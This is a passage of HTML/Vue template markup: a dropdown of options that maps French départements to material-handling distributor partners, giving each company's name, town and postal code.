                                    :selected="currentPartner.entity_id == 95 ? true : false"
                                    name="Dépt 13 - B2M - LE PONTET (84130)" value="95">
                                Dépt 13 - B2M - LE PONTET (84130)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 13 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 13 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 985 ? true : false"
                                    name="Dépt 14 - MANUCAL - THAON (14610)" value="985">
                                Dépt 14 - MANUCAL - THAON (14610)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 8 ? true : false"
                                    name="Dépt 14 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)" value="8">
                                Dépt 14 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 15 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 15 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 23 ? true : false"
                                    name="Dépt 15 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)" value="23">
                                Dépt 15 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 16 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 16 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 17 ? true : false"
                                    name="Dépt 16 - RD MANUTENTION - GREZAC (17120)" value="17">
                                Dépt 16 - RD MANUTENTION - GREZAC (17120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 17 ? true : false"
                                    name="Dépt 17 - RD MANUTENTION - GREZAC (17120)" value="17">
                                Dépt 17 - RD MANUTENTION - GREZAC (17120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 18 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 18 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 74 ? true : false"
                                    name="Dépt 18 - VALLET DISTRIBUTION - VIERZON (18100)" value="74">
                                Dépt 18 - VALLET DISTRIBUTION - VIERZON (18100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 19 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 19 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 20 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 20 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 15 ? true : false"
                                    name="Dépt 21 - RICHARD MANUTENTION - DIJON (21000)" value="15">
                                Dépt 21 - RICHARD MANUTENTION - DIJON (21000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 55 ? true : false"
                                    name="Dépt 22 - ALLRAY - GUIPAVAS (29490)" value="55">
                                Dépt 22 - ALLRAY - GUIPAVAS (29490)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 23 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 23 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 24 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 24 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 25 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 25 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 26 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 26 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 68 ? true : false"
                                    name="Dépt 26 - TECHNI MAT - LA GARDE ADHEMAR - PIERRELATTE (26700)" value="68">
                                Dépt 26 - TECHNI MAT - LA GARDE ADHEMAR - PIERRELATTE (26700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 87 ? true : false"
                                    name="Dépt 26 - VDM TECHNOLOGIES - SAINT-MARCEL-LES-VALENCE (26320)" value="87">
                                Dépt 26 - VDM TECHNOLOGIES - SAINT-MARCEL-LES-VALENCE (26320)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 27 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 27 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 28 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 28 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 84 ? true : false"
                                    name="Dépt 28 - NEMO SARL - AMBOISE (37400)" value="84">
                                Dépt 28 - NEMO SARL - AMBOISE (37400)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 55 ? true : false"
                                    name="Dépt 29 - ALLRAY - GUIPAVAS (29490)" value="55">
                                Dépt 29 - ALLRAY - GUIPAVAS (29490)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 2A - D-Direct" value="0 - 2A">
                                Dépt 2A - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 2A - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 2A - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 2B - D-Direct" value="0 - 2B">
                                Dépt 2B - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 2B - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 2B - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 59 ? true : false"
                                    name="Dépt 30 - TECHNI MAT - L'ARDOISE (30290)" value="59">
                                Dépt 30 - TECHNI MAT - L'ARDOISE (30290)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 71 ? true : false"
                                    name="Dépt 31 - COMMINGES DIESEL - SAINT-GAUDENS CEDEX (31800)" value="71">
                                Dépt 31 - COMMINGES DIESEL - SAINT-GAUDENS CEDEX (31800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 78 ? true : false"
                                    name="Dépt 31 - DELAGNES MANUTENTION - TOULOUSE (31200)" value="78">
                                Dépt 31 - DELAGNES MANUTENTION - TOULOUSE (31200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 81 ? true : false"
                                    name="Dépt 32 - MANUSTOCK - BAYONNE (64100)" value="81">
                                Dépt 32 - MANUSTOCK - BAYONNE (64100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 18 ? true : false"
                                    name="Dépt 33 - ONE INDUSTRY - ARSAC (33460)" value="18">
                                Dépt 33 - ONE INDUSTRY - ARSAC (33460)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 98 ? true : false"
                                    name="Dépt 33 - RPA - FABRE - BRUGES cedex (33521)" value="98">
                                Dépt 33 - RPA - FABRE - BRUGES cedex (33521)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 52 ? true : false"
                                    name="Dépt 34 - AMENAGEMENT SOLUTIONS - GLIOZZO - FABREGUES (34690)" value="52">
                                Dépt 34 - AMENAGEMENT SOLUTIONS - GLIOZZO - FABREGUES (34690)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 44 ? true : false"
                                    name="Dépt 35 - CAPR - Groupe ODIS - SAINT GREGOIRE (35760)" value="44">
                                Dépt 35 - CAPR - Groupe ODIS - SAINT GREGOIRE (35760)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 103 ? true : false"
                                    name="Dépt 35 - OMAN - BSM MANUTENTION RPA - LE RHEU CEDEX (35652)" value="103">
                                Dépt 35 - OMAN - BSM MANUTENTION RPA - LE RHEU CEDEX (35652)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 36 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 36 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 37 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 37 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 28 ? true : false"
                                    name="Dépt 37 - LM MANUTENTION - ST PIERRE DES CORPS (37700)" value="28">
                                Dépt 37 - LM MANUTENTION - ST PIERRE DES CORPS (37700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 38 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 38 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 70 ? true : false"
                                    name="Dépt 38 - TRAVEL LOGISTIQUE - VARCES (38760)" value="70">
                                Dépt 38 - TRAVEL LOGISTIQUE - VARCES (38760)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 33 ? true : false"
                                    name="Dépt 39 - GREBERT MANUTENTION - BRANGES (71500)" value="33">
                                Dépt 39 - GREBERT MANUTENTION - BRANGES (71500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 39 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 39 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 58 ? true : false"
                                    name="Dépt 40 - MANUSTOCK - ST AVIT - MONT DE MARSAN (40090)" value="58">
                                Dépt 40 - MANUSTOCK - ST AVIT - MONT DE MARSAN (40090)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 41 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 41 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 5 ? true : false"
                                    name="Dépt 42 - SODAM - FIRMINY (42700)" value="5">
                                Dépt 42 - SODAM - FIRMINY (42700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 5 ? true : false"
                                    name="Dépt 43 - SODAM - FIRMINY (42700)" value="5">
                                Dépt 43 - SODAM - FIRMINY (42700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 75 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - NANTES CARQUEFOU (44470)" value="75">
                                Dépt 44 - TECHNIDIS - NANTES CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 76 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - SAINT HERBLAIN (44800)" value="76">
                                Dépt 44 - TECHNIDIS - SAINT HERBLAIN (44800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 60 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - SAINT NAZAIRE Cedex (44601)" value="60">
                                Dépt 44 - TECHNIDIS - SAINT NAZAIRE Cedex (44601)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 45 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 45 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 22 ? true : false"
                                    name="Dépt 45 - MGAA - GIEN (45500)" value="22">
                                Dépt 45 - MGAA - GIEN (45500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 79 ? true : false"
                                    name="Dépt 46 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)" value="79">
                                Dépt 46 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 79 ? true : false"
                                    name="Dépt 47 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)" value="79">
                                Dépt 47 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 48 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 48 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 83 ? true : false"
                                    name="Dépt 49 - OUEST INJECTION - DUBLE AED 49 - ANGERS (49000)" value="83">
                                Dépt 49 - OUEST INJECTION - DUBLE AED 49 - ANGERS (49000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 49 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 49 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 8 ? true : false"
                                    name="Dépt 50 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)" value="8">
                                Dépt 50 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 2 ? true : false"
                                    name="Dépt 51 - FCE MANUTENTION - Chalons - LA VEUVE (51520)" value="2">
                                Dépt 51 - FCE MANUTENTION - Chalons - LA VEUVE (51520)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 1 ? true : false"
                                    name="Dépt 51 - FCE MANUTENTION - Reims - REIMS (51100)" value="1">
                                Dépt 51 - FCE MANUTENTION - Reims - REIMS (51100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 16 ? true : false"
                                    name="Dépt 52 - RICHARD MANUTENTION - CHAUMONT (52000)" value="16">
                                Dépt 52 - RICHARD MANUTENTION - CHAUMONT (52000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 97 ? true : false"
                                    name="Dépt 53 - INDUS & Co EQUIPEMENT - CHATEAU L'HERMITAGE (72510)" value="97">
                                Dépt 53 - INDUS & Co EQUIPEMENT - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 85 ? true : false"
                                    name="Dépt 53 - LM MANUTENTION  - LE MANS    (72100)" value="85">
                                Dépt 53 - LM MANUTENTION  - LE MANS    (72100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 53 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 53 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 27 ? true : false"
                                    name="Dépt 54 - LS MANUTENTION - LUDRES (54710)" value="27">
                                Dépt 54 - LS MANUTENTION - LUDRES (54710)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 26 ? true : false"
                                    name="Dépt 55 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)" value="26">
                                Dépt 55 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 990 ? true : false"
                                    name="Dépt 56 - PROFIL EQUIPEMENT - SAINT GILDAS DE RHUYS (56730)" value="990">
                                Dépt 56 - PROFIL EQUIPEMENT - SAINT GILDAS DE RHUYS (56730)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 27 ? true : false"
                                    name="Dépt 57 - LS MANUTENTION - LUDRES (54710)" value="27">
                                Dépt 57 - LS MANUTENTION - LUDRES (54710)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 58 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 58 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 59 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 59 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 38 ? true : false"
                                    name="Dépt 60 - FBE CONCEPT - BRETEUIL (60120)" value="38">
                                Dépt 60 - FBE CONCEPT - BRETEUIL (60120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 101 ? true : false"
                                    name="Dépt 60 - PICARDIE MANUTENTION SERVICE - CAMON (80450)" value="101">
                                Dépt 60 - PICARDIE MANUTENTION SERVICE - CAMON (80450)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 985 ? true : false"
                                    name="Dépt 61 - MANUCAL - THAON (14610)" value="985">
                                Dépt 61 - MANUCAL - THAON (14610)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 62 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 62 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 23 ? true : false"
                                    name="Dépt 63 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)" value="23">
                                Dépt 63 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 81 ? true : false"
                                    name="Dépt 64 - MANUSTOCK - BAYONNE (64100)" value="81">
                                Dépt 64 - MANUSTOCK - BAYONNE (64100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 57 ? true : false"
                                    name="Dépt 65 - MANUSTOCK - LONS (64140)" value="57">
                                Dépt 65 - MANUSTOCK - LONS (64140)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 73 ? true : false"
                                    name="Dépt 66 - JC FRANCE - PERPIGNAN (66000)" value="73">
                                Dépt 66 - JC FRANCE - PERPIGNAN (66000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 56 ? true : false"
                                    name="Dépt 67 - ADEQUIP - SUNDHOUSE (67920)" value="56">
                                Dépt 67 - ADEQUIP - SUNDHOUSE (67920)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 53 ? true : false"
                                    name="Dépt 68 - ALTODIS - RIXHEIM (68170)" value="53">
                                Dépt 68 - ALTODIS - RIXHEIM (68170)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 41 ? true : false"
                                    name="Dépt 69 - AURAMA  - GENAS Cedex (69747)" value="41">
                                Dépt 69 - AURAMA  - GENAS Cedex (69747)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 995 ? true : false"
                                    name="Dépt 69 - Manutention 2001 - BRIGNAIS (69530)" value="995">
                                Dépt 69 - Manutention 2001 - BRIGNAIS (69530)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 69 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 69 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 70 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 70 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 65 ? true : false"
                                    name="Dépt 71 - AFRELEC - CHARNAY LES MACON (71850)" value="65">
                                Dépt 71 - AFRELEC - CHARNAY LES MACON (71850)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 33 ? true : false"
                                    name="Dépt 71 - GREBERT MANUTENTION - BRANGES (71500)" value="33">
                                Dépt 71 - GREBERT MANUTENTION - BRANGES (71500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 71 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 71 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 92 ? true : false"
                                    name="Dépt 72 - HYDRO MANUTENTION - CHATEAU DU LOIR (72500)" value="92">
                                Dépt 72 - HYDRO MANUTENTION - CHATEAU DU LOIR (72500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 29 ? true : false"
                                    name="Dépt 72 - LM MANUTENTION  - SABLE SUR SARTHE  (72300)" value="29">
                                Dépt 72 - LM MANUTENTION  - SABLE SUR SARTHE  (72300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 72 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 72 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 73 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 73 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 992 ? true : false"
                                    name="Dépt 73 - CGEM - LA BIOLLE (73410)" value="992">
                                Dépt 73 - CGEM - LA BIOLLE (73410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 989 ? true : false"
                                    name="Dépt 74 - MONT BLANC DISTRIBUTION - AYZE (74130)" value="989">
                                Dépt 74 - MONT BLANC DISTRIBUTION - AYZE (74130)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 61 ? true : false"
                                    name="Dépt 74 - VACHOUX - PERS-JUSSY (74930)" value="61">
                                Dépt 74 - VACHOUX - PERS-JUSSY (74930)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 984 ? true : false"
                                    name="Dépt 75 - AUX FORGES DE L'EST - PARIS (75020)" value="984">
                                Dépt 75 - AUX FORGES DE L'EST - PARIS (75020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 45 ? true : false"
                                    name="Dépt 76 - BOULEY SEDIN - LA VAUPALIERE (76150)" value="45">
                                Dépt 76 - BOULEY SEDIN - LA VAUPALIERE (76150)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 24 ? true : false"
                                    name="Dépt 76 - MANUHAVRE - LE HAVRE (76600)" value="24">
                                Dépt 76 - MANUHAVRE - LE HAVRE (76600)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 67 ? true : false"
                                    name="Dépt 77 - CHARLES SERVICE - CHELLES (77500)" value="67">
                                Dépt 77 - CHARLES SERVICE - CHELLES (77500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 987 ? true : false"
                                    name="Dépt 78 - E-ONE RD - BUC Cedex (78538)" value="987">
                                Dépt 78 - E-ONE RD - BUC Cedex (78538)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 99 ? true : false"
                                    name="Dépt 79 - EGM - BRESSUIRE (79300)" value="99">
                                Dépt 79 - EGM - BRESSUIRE (79300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 39 ? true : false"
                                    name="Dépt 79 - RECHANGE AUTO INDUSTRIE - CHAURAY (79180)" value="39">
                                Dépt 79 - RECHANGE AUTO INDUSTRIE - CHAURAY (79180)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 80 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 80 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 32 ? true : false"
                                    name="Dépt 81 - JOUCLA MURGIER MANUTENTION - LACROUZETTE - Agences : ALBI - CASTRES (SAIX)  (81210)" value="32">
                                Dépt 81 - JOUCLA MURGIER MANUTENTION - LACROUZETTE - Agences : ALBI - CASTRES (SAIX)  (81210)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 991 ? true : false"
                                    name="Dépt 82 - OCCITANIE RAYONNAGE - MONCLAR DE QUERCY (82230)" value="991">
                                Dépt 82 - OCCITANIE RAYONNAGE - MONCLAR DE QUERCY (82230)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 83 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 83 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 21 ? true : false"
                                    name="Dépt 84 - ORANGEQUIP - AVIGNON (84000)" value="21">
                                Dépt 84 - ORANGEQUIP - AVIGNON (84000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 13 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - CHALLANS (85300)" value="13">
                                Dépt 85 - RONDEAU VACQUIER - CHALLANS (85300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 12 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - LES HERBIERS Cedex (85505)" value="12">
                                Dépt 85 - RONDEAU VACQUIER - LES HERBIERS Cedex (85505)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 11 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - MOUILLERON LE CAPTIF (85000)" value="11">
                                Dépt 85 - RONDEAU VACQUIER - MOUILLERON LE CAPTIF (85000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 10 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - OLONNE SUR MER (85340)" value="10">
                                Dépt 85 - RONDEAU VACQUIER - OLONNE SUR MER (85340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 86 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 86 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 87 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 87 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 26 ? true : false"
                                    name="Dépt 88 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)" value="26">
                                Dépt 88 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 7 ? true : false"
                                    name="Dépt 89 - ALGAN SIREC - CHAMPIGNY SUR YONNE (89340)" value="7">
                                Dépt 89 - ALGAN SIREC - CHAMPIGNY SUR YONNE (89340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 90 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 90 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 96 ? true : false"
                                    name="Dépt 91 - AT SOURCING - LISSES (91090)" value="96">
                                Dépt 91 - AT SOURCING - LISSES (91090)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 67 ? true : false"
                                    name="Dépt 91 - CHARLES SERVICE - CHELLES (77500)" value="67">
                                Dépt 91 - CHARLES SERVICE - CHELLES (77500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 987 ? true : false"
                                    name="Dépt 91 - E-ONE RD - BUC Cedex (78538)" value="987">
                                Dépt 91 - E-ONE RD - BUC Cedex (78538)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 987 ? true : false"
                                    name="Dépt 92 - E-ONE RD - BUC Cedex (78538)" value="987">
                                Dépt 92 - E-ONE RD - BUC Cedex (78538)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 92 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 92 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 6 ? true : false"
                                    name="Dépt 93 - SM RENTAL - ROISSY CH de GAULLE Cedex (95708)" value="6">
                                Dépt 93 - SM RENTAL - ROISSY CH de GAULLE Cedex (95708)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 90 ? true : false"
                                    name="Dépt 94 - COLBER - Groupe SOLOMAT - THIAIS (94320)" value="90">
                                Dépt 94 - COLBER - Groupe SOLOMAT - THIAIS (94320)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 19 ? true : false"
                                    name="Dépt 94 - POISSON ST ELOI - SAINT MAUR Cedex (94107)" value="19">
                                Dépt 94 - POISSON ST ELOI - SAINT MAUR Cedex (94107)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 38 ? true : false"
                                    name="Dépt 95 - FBE CONCEPT - BRETEUIL (60120)" value="38">
                                Dépt 95 - FBE CONCEPT - BRETEUIL (60120)                            </option>
                                                    <option
